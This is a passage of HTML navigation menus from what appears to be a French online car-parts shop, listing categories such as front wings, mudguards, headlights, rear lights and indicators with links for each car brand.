	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/685-kia" class="selected" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
